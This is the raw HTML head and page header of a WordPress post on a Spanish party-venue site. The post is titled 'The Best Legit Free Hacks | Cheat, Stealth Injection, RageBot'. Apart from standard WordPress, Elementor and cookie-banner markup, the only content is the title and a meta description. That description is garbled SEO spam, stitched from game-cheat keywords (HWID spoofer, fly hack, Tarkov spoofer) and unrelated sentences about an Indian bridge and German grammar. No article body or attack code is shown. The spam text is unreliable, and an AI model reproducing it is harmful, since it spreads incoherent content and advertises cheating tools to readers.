

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/
body_size: 36009
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Legit Free Hacks | Cheat, Stealth Injection, RageBot - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Legit Free Hacks | Cheat, Stealth Injection, RageBot - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Hwid spoofer Fov changer Fly hack Hvh Infinite stamina Unknowncheats Crack Autofire Crack Escape from tarkov spoofer buy Two tier over bridge at Tirunelveli Junction known as Thiruvalluvar bridge is the first of its kind in India. Stattdessen werden Verbin- dungen des jeweiligen pluralischen Pronomens, also m, w bzw. We also offer a continental ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-07-03T15:27:54+00:00" />
	<meta property="article:modified_time" content="2023-08-01T17:27:54+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/","url":"https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/","name":"The Best Legit Free Hacks | Cheat, Stealth Injection, RageBot - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-07-03T15:27:54+00:00","dateModified":"2023-08-01T17:27:54+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/07/03/the-best-legit-free-hacks-cheat-stealth-injection-ragebot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"The Best Legit Free Hacks | Cheat, Stealth Injection, RageBot"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/3402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=3402' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F07%2F03%2Fthe-best-legit-free-hacks-cheat-stealth-injection-ragebot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F07%2F03%2Fthe-best-legit-free-hacks-cheat-stealth-injection-ragebot%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3402 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
